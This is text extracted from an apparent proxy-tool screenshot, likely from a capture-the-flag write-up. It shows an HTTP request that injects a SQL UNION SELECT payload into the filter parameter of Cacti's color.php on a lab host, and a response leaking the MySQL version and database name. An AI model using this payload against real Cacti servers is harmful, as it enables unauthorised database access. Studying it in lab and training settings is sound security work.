 Request
Pretty Raw Hex \n ≡
1 GET /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,version(),database(),4,5,6,7;--+- HTTP/1.1
2 Host: cacti-admin.monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://cacti-admin.monitors.htb/cacti/color.php?filter=&rows=15&has_graphs=false&named=true
11 Cookie: Cacti=koa9gglffasaklp5bfefl82t6s; cross-site-cookie=bar
12
13
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Oct 2021 16:45:52 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Last-Modified: Sat, 09 Oct 2021 16:45:52 GMT
5 X-Frame-Options: SAMEORIGIN
6 Set-Cookie: cross-site-cookie=bar; SameSite=Strict;
7 Content-Security-Policy: default-src *; img-src 'self' data: blob:; style-src 'self'
'unsafe-inline'; script-src 'self'  'unsafe-inline'; frame-ancestors 'self';
worker-src 'self'
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Pragma: no-cache
12 Content-Disposition: attachment; filename=colors.csv
13 Content-Length: 53
14 Connection: close
15 Content-Type: application/csv
16
17 "name","hex"
18 "",""
19 "5.7.33-0ubuntu0.18.04.1","cacti"
20